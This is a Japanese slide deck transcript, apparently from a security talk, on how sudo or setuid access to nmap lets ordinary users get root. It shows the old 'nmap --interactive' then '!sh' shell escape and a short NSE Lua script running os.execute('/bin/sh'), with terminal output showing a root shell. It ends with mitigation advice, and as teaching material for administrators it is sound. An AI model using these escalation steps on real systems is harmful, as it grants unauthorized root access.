狈尘补辫の真実(ゾクゾク)
- 2. きっかけ ? 小河さん(@abendさん) の『狈尘补辫の真実(続)』 が面白かったので乗っかろうと思いました!! ? 『狈尘补辫の真実』シリーズ ? 狈尘补辫の真実 → http://www.slideshare.net/abend _cve_9999_0001/nmap-61009153 ? Nmap 9つの真実 → http://www.slideshare.net/ab end_cve_9999_0001/nmap-9 ? 狈尘补辫の真実(続) → http://www.slideshare.net/ab end_cve_9999_0001/nmap-68233390
- 7. 目に浮かんだこと ? サーバ管理者「OK! 一般ユーザのために、 Nmapが管理者権限で動くようにしてあげよう」 ? 皆さんは、一般ユーザがNmapを使うサーバなん て無ぇよ!と思ったかも知れませんが、
- 8. 目に浮かんだこと ? サーバ管理者「OK! 一般ユーザのために、 Nmapが管理者権限で動くようにしてあげよう」 ? 皆さんは、一般ユーザがNmapを使うサーバなん て無ぇよ!と思ったかも知れませんが、 わりとあります。
- 9. 目に浮かんだこと ? サーバ管理者「OK! 一般ユーザのために、 Nmapが管理者権限で動くようにしてあげよう」 ? 皆さんは、一般ユーザがNmapを使うサーバなん て無ぇよ!と思ったかも知れませんが、 わりとあります。 ? あります…よね?(え? 私の周辺だけ?)
- 10. やりそうなこと ? その1 : sudoを許す cat /etc/sudoers ... %users ALL=/usr/bin/nmap
- 11. やりそうなこと ? その1 : sudoを許す ? その2 : setuid rootしてしまう cat /etc/sudoers ... %users ALL=/usr/bin/nmap -rwxr-xr-x 1 root root 373348 Feb 7 2014 nmap ↓ -rwsr-xr-x 1 root root 373348 Feb 7 2014 nmap
- 12. すると、どうなるか… ? 古き良き時代のバージョンだと、 [keigo@yamazakiVM ~]$ sudo nmap –interactive
- 13. すると、どうなるか… ? 古き良き時代のバージョンだと、 [keigo@yamazakiVM ~]$ sudo nmap –interactive Starting nmap V. 2.53 by fyodor@insecure.org (www.insecure.org/nmap/) Welcome to Interactive Mode -- press h <enter> for help nmap>
- 14. すると、どうなるか… ? 古き良き時代のバージョンだと、 [keigo@yamazakiVM ~]$ sudo nmap –interactive Starting nmap V. 2.53 by fyodor@insecure.org (www.insecure.org/nmap/) Welcome to Interactive Mode -- press h <enter> for help nmap> !sh
- 15. すると、どうなるか… ? 古き良き時代のバージョンだと、 [keigo@yamazakiVM ~]$ sudo nmap –interactive Starting nmap V. 2.53 by fyodor@insecure.org (www.insecure.org/nmap/) Welcome to Interactive Mode -- press h <enter> for help nmap> !sh sh-4.1#
- 16. すると、どうなるか… ? 古き良き時代のバージョンだと、 [keigo@yamazakiVM ~]$ sudo nmap –interactive Starting nmap V. 2.53 by fyodor@insecure.org (www.insecure.org/nmap/) Welcome to Interactive Mode -- press h <enter> for help nmap> !sh sh-4.1# id uid=0(root) gid=0(root) groups=0(root) sh-4.1#

- 17. ところが、 ? 最近のバージョンだと、、 I removed the --interactive mode in r17131. People hadn't been using it since May 2009 at the latest, because that's when Juan Carlos Castro y Castro first reported that it would segfault during the second scan. http://seclists.org/nmap- dev/2009/q2/464 David Fifield $ sudo nmap --interactive nmap: unrecognized option '--interactive'
- 18. ところが、 ? 最近のバージョンだと、、 ? --interactive mode gone ? I removed the --interactive mode in r17131. People hadn't been using it since May 2009 at the latest, because that's when Juan Carlos Castro y Castro first reported that it would segfault during the second scan. http://seclists.org/nmap-dev/2009/q2/464 David Fifield http://seclists.org/nmap-dev/2010/q1/1241 $ sudo nmap --interactive nmap: unrecognized option '--interactive'
- 19. ところが、 ? 最近のバージョンだと、、 ? --interactive mode gone ? I removed the --interactive mode in r17131. People hadn't been using it since May 2009 at the latest, because that's when Juan Carlos Castro y Castro first reported that it would segfault during the second scan. http://seclists.org/nmap-dev/2009/q2/464 David Fifield http://seclists.org/nmap-dev/2010/q1/1241 $ sudo nmap --interactive nmap: unrecognized option '--interactive' interactiveモード 自体が無い! 何これ安心!!!
- 20. 安心できませんよ! ? 皆さん、もうピンと来ているとおり、ぜんぜん 安心できません。 ? 例えば、Nmapスクリプトを書いてみるとか。 ? SCRIPT SCAN: --script=<Lua scripts>: <Lua scripts> is a comma separated list of directories, script-files or script- categories
- 21. 書いてみた ? sh.nse description = [[]] author = "Keigo Yamazaki" categories = {} hostrule = function(host) return true end action = function() os.execute("/bin/sh") end


- 22. root取ってみた $ sudo nmap -script ./sh.nse 127.0.0.1 -p 80 Starting Nmap 5.51 ( http://nmap.org ) at 2016-11-06 09:16 JST sh-4.1#
- 23. root取ってみた $ sudo nmap -script ./sh.nse 127.0.0.1 -p 80 Starting Nmap 5.51 ( http://nmap.org ) at 2016-11-06 09:16 JST sh-4.1# sh-4.1# id uid=0(root) gid=0(root) groups=0(root) sh-4.1# sh-4.1# exit Nmap scan report for localhost (127.0.0.1) Host is up (0.00011s latency). PORT STATE SERVICE 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 6.39 seconds $


- 24. まとめ ? Nmapを精確に実行したいなら、管理者権限で 実行する必要がある。 ? でも、Nmapに管理者権限を与えると、任意の OSコマンドの実行などもおこなわれてしまう。 ? 共用サーバでは使わないか、rootを取られても 良い信頼できる人だけに使わせましょう。 ? Nmapスクリプトを信頼できるパスからしか実 行できないように制限する手や、SELinux等で 制限する手もあるかもですが。








![すると、どうなるか…
? 古き良き時代のバージョンだと、
[keigo@yamazakiVM ~]$ sudo nmap –interactive](https://image.slidesharecdn.com/nmap-161106012227/85/Nmap-12-320.jpg)
![すると、どうなるか…
? 古き良き時代のバージョンだと、
[keigo@yamazakiVM ~]$ sudo nmap –interactive
Starting nmap V. 2.53 by fyodor@insecure.org (www.insecure.org/nmap/)
Welcome to Interactive Mode -- press h <enter> for help
nmap>](https://image.slidesharecdn.com/nmap-161106012227/85/Nmap-13-320.jpg)
![すると、どうなるか…
? 古き良き時代のバージョンだと、
[keigo@yamazakiVM ~]$ sudo nmap –interactive
Starting nmap V. 2.53 by fyodor@insecure.org (www.insecure.org/nmap/)
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh](https://image.slidesharecdn.com/nmap-161106012227/85/Nmap-14-320.jpg)
![すると、どうなるか…
? 古き良き時代のバージョンだと、
[keigo@yamazakiVM ~]$ sudo nmap –interactive
Starting nmap V. 2.53 by fyodor@insecure.org (www.insecure.org/nmap/)
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-4.1#](https://image.slidesharecdn.com/nmap-161106012227/85/Nmap-15-320.jpg)
![すると、どうなるか…
? 古き良き時代のバージョンだと、
[keigo@yamazakiVM ~]$ sudo nmap –interactive
Starting nmap V. 2.53 by fyodor@insecure.org (www.insecure.org/nmap/)
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1#](https://image.slidesharecdn.com/nmap-161106012227/85/Nmap-16-320.jpg)



![書いてみた
? sh.nse
description = [[]]
author = "Keigo Yamazaki"
categories = {}
hostrule = function(host)
return true
end
action = function()
os.execute("/bin/sh")
end](https://image.slidesharecdn.com/nmap-161106012227/85/Nmap-21-320.jpg)